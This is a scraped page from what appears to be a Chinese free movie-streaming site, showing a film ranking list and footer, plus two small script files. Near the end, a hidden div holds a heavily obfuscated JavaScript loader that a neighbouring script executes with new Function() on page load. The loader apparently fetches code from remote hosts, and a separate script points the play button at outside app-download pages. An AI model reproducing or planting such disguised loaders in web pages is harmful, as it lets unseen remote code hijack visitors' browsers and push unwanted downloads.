class="mac_total"></em></font>&nbsp;条&nbsp;“杀手”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="207592" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="苏梅之歌" href="/detail/119986.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.monidai.com/img/5b1e7caa940f8.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">苏梅之歌</h4></div><p class="vodlist_sub">2018&nbsp;/&nbsp;泰国&nbsp;/&nbsp;剧情</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/detail/224840.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>邪恶宿舍夜惊魂</a></li><li class="part_eone"><a href="/detail/224758.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>七日行</a></li><li class="part_eone"><a href="/detail/224576.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>恋物</a></li><li class="part_eone"><a href="/detail/223803.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>妻子保卫战</a></li><li class="part_eone"><a href="/detail/196438.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>荒岛惊魂2009</a></li><li class="part_eone"><a href="/detail/192329.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>催眠</a></li><li class="part_eone"><a href="/detail/168351.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>最后的家庭</a></li><li class="part_eone"><a href="/detail/162986.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>边缘干探</a></li><li class="part_eone"><a href="/detail/159276.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>小城一梦之臭棋乱飞象</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="207592" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.sjds88.com/" title="星辰影院">星辰影院</a>提供无删减电视剧全集、综艺节目、怀旧动漫、免费高清电影在线观看</p><p>Copyright © 2022 sjds88.com All Rights Reserved</p><p>鲁ICP备70457487号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/91.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/92.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/94.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/93.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.sjds88.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《杀手》https://www.sjds88.com/detail/207592.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.sjds88.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.cwcyrb.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.cwcyrb.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.cwcyrb.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.cwcyrb.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.cwcyrb.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.cwcyrb.com/download1/5166_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sjds88.com/static/js/web.js
body_size: 53
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-XVNCKFX4RF\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-XVNCKFX4RF\');");
document.writeln("</script>");